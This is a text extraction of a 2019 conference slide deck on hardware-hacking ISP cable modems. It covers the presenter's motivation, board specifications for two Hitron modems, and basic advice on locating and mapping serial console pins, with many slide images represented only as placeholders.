# Hacking) your cablé modem Part 1

#### fG! @ 0x0POSEC SET 2019

#### Who am I?

- Old school reverse engineer.
- Lately converted into a glorified engineer and developer.
- Working for Apple for last two years.
- Super badass secret stuff!





### Today's agenda

#### ■ How to:

- Achieve serial console access.
- Dump firmware.
- Extract filesystem.
- Patch firmware into privilege escalation.



#### Motivation

- Are there any backdoors?
- Want to remove unconditional ISP remote access.
- Physical attacks (bias from EFI research).
- Curiosity.









- NOS/ZON cable modems:
	- § BVW-3653 (ZON)
	- § CVE-30360 (NOS)
- Same software, some hardware differences.
- Hardware made by Hitron Technologies.
- OpenRG software by Jungo (now Cisco RG).





- A single 128MBit SPI flash chip.
- Serial headers easily available. JTAG?
- One USB port.
- Intel ARM CPU (Puma?).
- $\blacksquare$  64MB RAM.





- Two 128MBit SPI flash chips.
- Serial headers easily available. JTAG?
- Two USB ports.
- Intel ARM Puma 5 CPU.
- 128MB RAM.







### Serfal console

#### Serial console

- Most equipment has a serial console.
- Sometimes hidden or "protected".
- Minimum pins required: TX, RX, GND.
- Multimeter or logic analyzer/oscilloscope.
- Don't forget that TX and RX cross.





#### How to map the pins

- GND: easy to find with continuity test.
- VCC: solid 3,3V or 5V all the time.
- RX: Floats near OV until connected.
- TX: Pulled high by default. Drops when transmitting data. Boot a few times and measure fluctuation.





















